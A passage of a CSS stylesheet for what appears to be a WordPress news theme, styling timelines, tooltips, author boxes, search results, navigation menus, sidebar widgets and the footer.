    /*border-bottom: 1px solid #dadada;*/
}
.innerpage_left article:last-child {
    border-bottom: none;
}


/* timeline catageory */
.timeline {
  list-style: none;
  padding: 20px 0 20px;
  position: relative;
  display: table;
}
.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #eeeeee;
  left: 50%;
  margin-left: -1.5px;
}
.timeline > li {
  margin-bottom: 20px;
  position: relative;
  width: 50%;
  float: left;
  clear: left;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table;
}
.timeline > li:after {
  clear: both;
}
.timeline > li > .timeline-panel {
  width: 95%;
  float: left;
  border: 1px solid #d4d4d4;
  /*border-radius: 2px;*/
  /*padding: 20px;*/
  position: relative;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}

.timeline > li > .timeline-panel:before {
  position: absolute;
  top: 26px;
  right: -15px;
  display: inline-block;
  border-top: 15px solid transparent;
  border-left: 15px solid #ccc;
  border-right: 0 solid #ccc;
  border-bottom: 15px solid transparent;
  content: " ";
}
.timeline > li > .timeline-panel:after {
  position: absolute;
  top: 27px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #fff;
  border-right: 0 solid #fff;
  border-bottom: 14px solid transparent;
  content: " ";
}
.timeline > li > .timeline-badge {
  color: #fff;
  width: 24px;
  height: 24px;
  line-height: 50px;
  font-size: 1.4em;
  text-align: center;
  position: absolute;
  top: 16px;
  right: -12px;
  /*background-color: #999999;*/
  z-index: 100;
  /*
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  */
}
.timeline > li.timeline-inverted > .timeline-panel {
  float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
  border-left-width: 0;
  border-right-width: 15px;
  left: -15px;
  right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}
.timeline-badge > a {
  color: #C5C7C5 !important;
}
.timeline-badge a:hover {
  color: #000 !important;
}
.timeline-title {
  margin-top: 0;
  color: inherit;
}
.timeline-body {
    padding: 20px;
}
.timeline-body > p,
.timeline-body > ul {
    margin-bottom: 0;
}
.timeline-body > p + p {
  margin-top: 5px;
}
.timeline-footer{
    padding:20px;
    background-color:#f4f4f4;
}
.timeline-footer > a{
    cursor: pointer;
    text-decoration: none;
    color: #000;
}
.tooltip{

    position:absolute;
    z-index:1020;
    display:block;
    visibility:visible;
    padding:5px;
    font-size:11px;
    opacity:0;
    filter:alpha(opacity=0);
    
}
.tooltip.in{
    /*opacity:0;
    filter:alpha(opacity=80);*/
    
}
.tooltip.top{
    margin-top:-2px;
}
.tooltip.right{
    margin-left:2px;
}
.tooltip.bottom{
    margin-top:2px;
}
.tooltip.left{
    margin-left:-2px;
}
.tooltip.top .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.left .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.bottom .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip.right .tooltip-arrow{
    bottom:0;
    left:0;
    margin-left:0;
    border-left:0 solid transparent;
    border-right:5px solid transparent;
    border-top:0 solid #000;
}
.tooltip-inner{
    width:200px;
    padding:3px 8px;
    color:#fff;
    text-align:center;
    text-decoration:none;
    background-color:#313131;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.tooltip-arrow{
    position:absolute;
    width:0;
    height:0;
}
.timeline > li.timeline-inverted{
  float: right; 
  clear: right;
  margin-top: 30px;
  margin-bottom: 30px;
}
.timeline > li:nth-child(2){
  margin-top: 60px;
}
.timeline > li.timeline-inverted > .timeline-badge{
  left: -12px;
}

@media (max-width: 767px) {
    .logo {
        text-align: center;
    }
    .trending_news {
        text-align: center;
    }
    ul.timeline:before {
        left: 40px;
    }

    ul.timeline > li {
      margin-bottom: 20px;
      position: relative;
      width:100%;
      float: left;
      clear: left;
    }
    ul.timeline > li > .timeline-panel {
        width: calc(100% - 90px);
        width: -moz-calc(100% - 90px);
        width: -webkit-calc(100% - 90px);
    }

    ul.timeline > li > .timeline-badge {
        left: 28px;
        margin-left: 0;
        top: 16px;
    }

    ul.timeline > li > .timeline-panel {
        float: right;
    }

        ul.timeline > li > .timeline-panel:before {
            border-left-width: 0;
            border-right-width: 15px;
            left: -15px;
            right: auto;
        }

        ul.timeline > li > .timeline-panel:after {
            border-left-width: 0;
            border-right-width: 14px;
            left: -14px;
            right: auto;
        }
    
.timeline > li.timeline-inverted{
  float: left; 
  clear: left;
  margin-top: 30px;
  margin-bottom: 30px;
}

.timeline > li.timeline-inverted > .timeline-badge{
  left: 28px;
}
}

.timeline li{
    display: none;
}
.totop {
    position: fixed;
    bottom: 10px;
    right: 20px;
}
#top  {
    display: none;
    cursor: pointer;
}
p#top {
    line-height: 0px;
    background: #00bcd4;
    height: 40px;
    width: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    padding-top: 3px;
    z-index: 100;
}
.add_middle.clearfix {
    overflow: hidden;
}
section.Video {
    padding: 20px 0px;
    background: #353535;
}
.Video .breadcrum .breadcrumb {
    background: #353535 !important;
    color: #fff;
}
.Video .innerpage_news_title h4 a {
    color: #fff;
}
.related_video {
    margin: 20px 0px;
}
.related_video .news_title {
    background: #353535;
}
.related_video .news_title a {
    background: #353535;
    color: #fff;
}
.single_related_video {
    margin-top: 20px;
}
.author_details {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    font-size: 14px;
}
.author_avatar {
    float: left;
    max-width: 96px;
}
.author_details .desc {
    margin-left: 117px;
}
.td-author-counters {
    font-size: 11px;
    font-weight: 500;
    color: #fff;
    margin-bottom: 12px;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.td-author-counters span {
    background-color: #222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}
.author_details .td-author-social {
    margin-bottom: -5px;
}
.author_details .td-author-social a {
    color: #444;
    margin-top: 11px;
}
.td-social-icon-wrap>a {
    display: inline-block;
}
.td-author-social .fa {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}
a.author_cat {
    position: absolute;
    bottom: 0px;
    background: #000;
    color: #fff;
    padding: 0px 5px;
    z-index: 1;
}
.author_cat:hover {
    background: #00bcd4;
    transition: 1s;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin-top: 15px;
}
.td_top_authors img {
    width: 70px;
    height: : 70;
    float: left;
}
.td_top_authors .item-details {
    margin-left: 85px;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td-authors-name {
    color: #4db2ec;
        padding-bottom: 4px;
    font-size: 15px;
    color: #222;
    line-height: 18px;
    font-weight: 600;
    display: inline-block;
}
.td_top_authors .item-details span {
    padding: 3px 7px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    font-weight: 500;
    margin-right: 5px;
    background-color: #4db2ec;
    opacity: .8;
}
.archive_list {
    margin: 15px;
}
.archive_list ul li {
    font-size: 16px;
    line-height: 30px;
}
.archive_list ul li a{
    color: #333; 
}
.archive_list ul li a:hover{
    color: #00bcd4;
}
.errorpage h4 {
    font-size: 24px;
    font-weight: 500;
}
.errorpage p a{
    background: #333;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.errorpage p a:hover{
    background: #00bcd4;
    transition: 1s;
}
.widget_search {
    margin-bottom: 30px;
}
.search-page-search-wrap {
    margin: 37px 0 51px 0;
}
.td-search-form-widget {
    position: relative;
    line-height: 21px;
    margin-top: 20px;
}
.td-search-form-widget div {
    text-align: left;
}
.td-search-form-widget .td-widget-search-input {
    width: 98%;
    border-right: 0;
    height: 25px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    background-color: rgba(255,255,255,1);
}
.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 18px;
    margin: 0;
    border-radius: 0px;
    background-color: rgba(0,0,0,1);
    color: rgba(255,255,255,1);
}
.single_cat_news .publish_date {
    margin-left: 10px;
}
.single_cat_news .entry-footer {
    padding: 0px;
    background-color: rgba(255,255,255,1);
}
.search_page input[type="submit"] {
    font-family: 'Roboto',sans-serif;
    font-size: 13px;
    background-color: #222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color .4s;
    -moz-transition: background-color .4s;
    -o-transition: background-color .4s;
    transition: background-color .4s;
}
.search_page input[type="text"] {
    font-size: 14px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 95%;
    max-width: 95%;
}
.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 14px;
}
.single-searchnews {
    margin-bottom: 30px;
    position: relative;
    padding: 15px;
    border: 1px solid #eee;
}
.single-searchnews-img {
    position: absolute;
    left: 15px;
    top: 15px;
}
.single-searchnews-img img{
    width: 150px;
    height: 150px;
    object-position: center;
    object-fit: cover;
}
.single-searchnews-contain {
    margin-left: 174px;
    min-height: 150px;
}
.single-searchnews-contain p {
    margin-top: 10px;
}
.innerpage_news_title h4 {
    margin-top: 0px;
}
.sidebar .tags {
    margin-bottom: 30px;
}
.single-blog {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px dotted #eee;
    text-align: center;
}
.sidebar .menu .sub-menu {
    margin-left: 15px;
}
.sidebar .menu .sub-menu li:last-child {
    border: none;
}
.blog-title a{
    font-size: 24px;
    font-weight: 600;
    line-height: 36px;
    color: #373838;
}
.blog-title a:hover{
    color: #00bcd4;
    transition: 1.5s;
}
#item {
    position: absolute;
    top: 45px;
    width: 285px;
    right: 0px;
    z-index: 9;
    padding: 0px 10px;
    background: #fff;
    border-top: 5px solid #00bcd4;
    display: none;
}
.innerpagetitle .news_title {
    line-height: 20px;
}
.trending_news .item a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breaking_category h6:hover {
    background: #038596;
    transition: 1.5s;
}
.followus ul li:hover {
    transform: rotateY(360deg);
    transition: 2s;
}
.news_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.getin_touch .btn:hover {
    background: #00bcd4;
    color: #fff !important;
    transition: 1.5s;
}
.tags ul li:hover {
    background: #fff;
}







*{
    padding: 0px;
    margin: 0px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
.border-b-r-radius{
    border-bottom-right-radius: 15px;
}


@media (max-width:767px){

    .main-header{
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .onlineapp{
        margin-top:12px;
    }
    .foot-body{
        margin-bottom: 30px;
    }
    .right-links{
        text-align: center;
    }
    div.border-bottom{
        min-height: 380px;
    }
    .left-links{
        padding-top: 10px;
    }
}

/* for  sm class*/
@media (max-width:991px){
    .im-hiding{
        display: none;
    }
    nav{
        padding-top: 0px ;
    }
    .hideme{
        display: none;
    }
    .main-nav {
    width: 100%;
    z-index: 1111111;
    position: relative;
}

    .main-nav li{
        display: block;
        padding: 0px !important;
        width: 100%;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #ccc ;
    }
    
    .main-nav > li a {
        padding-left: 0px;
    }


    .main-nav ul > li:last-child{
        border-bottom: none;
    }
    .main-nav ul  li  a {
        padding-left: 35px;
    }
    .main-nav ul ul li a{
        padding-left: 70px;
    }

    .main-nav li a{
        display: block;
        color: #fff; 
        line-height: 40px;
        border-left: none;
        padding: 0px 20px;
        background-color: #c7c6c6;
    }

    .main-nav li ul{
        display: none;

    }
    .main-nav li a:hover{
        background-color:#00bcd4;
    }
    .below{
        background-image: url(../images/down.png);  
          background-position: 98% !important;
    }
    .below:hover{
        background: url(../images/down.png) no-repeat 98% 70% rgba(0, 157, 0, 0.87);  
    }
    .nav-wrapper{
        border-bottom: none;
        margin: 5px 0px;
    }
    .left-links .title{
        font-size: 16px;
    }
    .margin-visible-sm{
        margin-bottom: 30px;
    }
    .foot-links{
        /*text-align: center;*/
    }

}

/* for  md class*/
@media (max-width:1199px){
    .testi-name-wrapper{
        padding-left: 0px;
    }
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 42%;
        top: -42%;
        border-width: 0px 0px 21px 21px;
        border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #683D2A;
    }
    .date{
        margin-bottom: 5px;
    }
    .news-body{
        padding-left: 0px;
    }
        .pager{
            top:310px;
        }
}

@media (min-width:768px){

}

@media (min-width:992px){
    .main-nav >li.current-menu-item {
        background-color: #000;
        color: #fff;
    } 
    .main-nav >li.current-menu-item > a {
        color: #fff;
    } 
    .main-nav > li.current-menu-item:hover,
    .main-nav > li.current-menu-item:focus {
        background-color: #000;
        color: #0275d8;
    }
    .main-nav > li:hover{
        background:#009d00;
    }
    .im-hiding{
        display: block !important;
    }

    .nav-bg{
        margin-top: 5px;
    }
    .main-nav{


    }
    .main-nav > a{
        line-height: 95px;

    }
    .main-nav a{
        color: #000;
        display: block;
        padding: 12px 13px;
    }
    .active{ 
       /* background-color: #009d00 !important;*/
    }
    .main-nav >li{
        float: left;
    }

    .main-nav li{
        position:relative;
    }
    .main-nav > li:first-child a {
        /*padding-left: 0px;*/
    }
    .main-nav ul{
        position: absolute;
        display: none;
        min-width: 250px;
        box-shadow: 2px 4px 5px #595353;
        background: #ecebeb;
    }
    .main-nav li:hover > ul{
        display: block;  
        z-index:999999;
    }
    .main-nav ul li{
        border-top: 1px solid rgba(255, 255, 255, 0.66);
        /* border-bottom: 1px solid #ccc ; */
    }
    .main-nav > li:hover{
        background: #000; /* Old browsers */
        color: #2377cf;
    }
    .main-nav  li:hover > a{
        color: #00bcd4;
        text-decoration: none;
        transition: 0.5s;
    }
    .main-nav  li:hover{
        background: #fff;

    }
    .main-nav ul a{
        height: auto;
        padding: 10px 20px;
        color: #404040;
    }

    .main-nav ul ul{
        left: 100%;
        top: -3%;
    }

}
@media (min-width:1200px){
    .testi-name:before{
        position: absolute;
        content: '';
        border-style: solid;
        left: 0%;
        top: 53%;
        border-width: 3px 0px 21px 16px;
        border-color: rgba(0, 0, 0, 0) #683d2a #683d2a rgba(0, 0, 0, 0);
    }
}
/*for nav */
.below{

    background-image:url(../images/down.png);


    background-position: 50% 91%;
    background-repeat: no-repeat;

}
.side{

    background-image:url(../images/next_1.png);
    background-position:96% center;
    background-repeat:no-repeat;

}
/*.nav-wrapper{
    margin-bottom: 10px;
    border-bottom: 2px solid #1063A7;

}*/
nav{

    padding-right: 0px !important;
    padding-left: 0px !important;
}
.main-nav a{
    text-transform: capitalize;
}
.main-nav > li > a{
    color:#404040;
    font-size: 14px;    
    padding: 0px 20px;
    /* font-weight: bold; 
    border-left: 1px solid #333;*/
    height: 45px;
    line-height: 45px;
        text-transform: uppercase;
} 

#showbutton{
    display: block;
    background: #42bcd2;;    
}
#showbutton:hover{
    /* background:#880015; */
    cursor: pointer;
}
/*navigation finished*/
.main-nav li a img {
    padding-top: 16px;
}
.main-nav li.reser:focus > ul.reservationform{
        display: block;  
        z-index:999999;
    }

.followus ul {
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
}

.breadcrumbs {
    margin-bottom: 20px;
}
.breadcrumbs .trail-browse, 
.breadcrumbs .trail-items {
    display: inline-block;
}
.trail-browse {
    font-size: 16px;
    margin-top: 10px;
}
.trail-items .trail-item {
    display: inline-block;
    padding-right: 10px;
}
.trail-items .trail-item a {
    color: #0275d8;
}
.breadcrumbs li.trail-item::after {
    content: "/";
    margin-left: 10px; 
}
.breadcrumbs li.trail-end::after {
    content: '';
}
.page-numbers {
    padding: 10px 15px;
    background-color: #00bcd4;
    color: rgba(255,255,255,.7);;
}
.page-numbers:visited {
    color: rgba(255,255,255,.7);
}
.page-numbers:hover {
    color: rgba(255,255,255,.7);
}
span.current {
    color: rgba(255,255,255,1);
}
.error-404 {
    text-align: center;
}
.main-nav {
    margin: 0px;
}
.widget {
    color: #d9d9d9;
    line-height: 24px;
}
footer .menu {
    margin: 0px;
}
footer .menu .sub-menu {
    margin-left: 15px;
}
footer .menu li a {
    color: #d9d9d9;
}
/*footer .menu li a::before {
    content: '';
    font-family: 'FontAwesome';
    margin-right: 10px;
}*/

.recent .nav-tabs {
    margin: 0px;
}
.tags ul {
    margin: 0px;
}
.comment-list {
    margin: 0px;
}
.comment-list li {
    list-style: none;
}
footer.comment-meta {
    background-color: transparent;
    padding-top: 20px;
    padding-bottom: 15px;
}
.comment-author img {
    border-radius: 50%;
}
.comment-author .fn {
    font-size: 18px;
    margin-left: 10px;
}
.comment-author .says {
    display: none;
}
.comment-metadata {
    margin-left: 45px;
}
.comment-metadata > a {
    color: rgba(0,0,0,1);
}
.comment-content {
    margin-left: 45px;
}
.reply {
    margin-left: 45px;
}
.breaking_category h6 a {
    color: rgba(255,255,255,1);
} 
.site-title {
    margin-top: 5px;
    text-transform: uppercase;
    margin-bottom: 5px;
    margin-top: 10px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 45px;
    
}
.site-title a {
    color: #00BCD2;
}
.site-description {
    margin-top: 5px;
}
.sidebar .widget {
    margin-bottom: 20px;
    padding: 15px;
    border: 1px solid #eee;
}
.sidebar .widget-container:last-child .widget {
    margin-bottom: 0px;
}
.sidebar ul {
    margin-left: 0px;
}
.sidebar ul li {
    padding: 5px 0px;
    border-bottom: 1px solid #eee;
}
.sidebar ul li:first-child {
    border-top: 1px solid #eee;
}   
.sidebar ul li a {
    color: #373737;
    transition: .6s;
    padding-left: 0px;
}
.sidebar ul li a:hover {
    color: #00bcd4;
    transition: .6s;
    padding-left: 5px;
}
.sidebar .tagcloud {

}
.sidebar .tagcloud a {
    margin-top: 5px;
    font-size: 16px !important;
    color: #373737;
    padding: 5px 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    margin-right: 5px;
    transition: 1s;
    display: inline-block;
}
.sidebar .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar #wp-calendar {
    color: #373737;
    margin-bottom: 0px;
}
.sidebar #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
.sidebar .textwidget {
    color: #373737;
}
.followus ul li {
    width: 33.33%;
    border: none;
    height: 78px;
    line-height: 75px;
    text-align: center;
    float: left;
}
footer ul {
    margin-left: 0px;
}
footer ul li a {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:visited {
    color: #d9d9d9;
    transition: 1s;
}
footer ul li a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer #wp-calendar caption{
    color: #d9d9d9;
    padding-top: 0px;
}
footer #wp-calendar a:hover {
    color: #00bcd4;
    transition: 1s;
}
footer .tagcloud a {
    display: block;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    font-size: 16px !important;
    padding: 5px 10px;
    border-radius: 5px;
} 
footer .tagcloud a:hover {
    color: #00bcd4;
    transition: 1s;
}
.post-navigation {
    overflow: hidden;
    margin-bottom: 30px;
}
.nav-previous, .nav-next {
    padding: 10px 0px;
}
.nav-previous a, .nav-next a {
    color: #00aeef;
}
footer .textwidget p {
    color: #d9d9d9;
}
.comment_post_title {
    color: #373737;
}
.comment_post_title:visited {
    color: #373737;
}
.comment_post_title:hover {
    color: #00bcd4;
}
.comment_author{
    color: #aaa;
}
span.on {
    color: #aaa;
}
.comment_author:visited {
    color:  #373737;
}
.comment_author:hover {
    color: #00bcd4;
}
article ul li {
    list-style: initial;
}
.powered-by p,
.powered-by a {
    color: #d9d9d9;
}
.side {
    background-image: none;
}
.comment-author-link {
    color: #000;
}
.single-page-content {
    padding: 15px;
    border: 1px solid #eee;
}
.bottom_widget {
    padding-left: 15px;
    padding-right: 15px;
}